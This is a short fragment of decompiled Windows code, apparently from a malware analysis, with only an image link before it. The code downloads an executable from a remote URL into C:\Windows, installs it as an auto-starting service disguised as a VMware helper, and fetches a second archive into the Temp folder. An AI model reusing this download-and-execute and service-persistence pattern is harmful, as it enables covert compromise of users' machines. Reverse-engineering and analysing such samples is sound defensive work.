 if (iVar4 != 0) {
InternetOpenUrlA(iVar4,pcVar1,0,0,0x84000000,0);
if (uVar11 == 2) {
URLDownloadToFileA((LPUNKNOWN)0x0,&DAT_004033e4,"c:\\Windows\\vmtoolsIO.exe",0,
(LPBINDSTATUSCALLBACK)0x0);
(*pcVar10)(5000);
ShellExecuteA((HWND)0x0,"open","cmd.exe",
"/C c:\\Windows\\vmtoolsIO.exe -install && net start VMwareIOHelperService &...
sc config VMwareIOHelperService start= auto"
,"c:\\Windows\\",0);
}
else if (uVar11 == 3) {
(*pcVar10)(5000);
URLDownloadToFileA((LPUNKNOWN)0x0,&DAT_00403416,"c:\\Windows\\Temp\\Hex2Dec.zip",0,
(LPBINDSTATUSCALLBACK)0x0);
}
}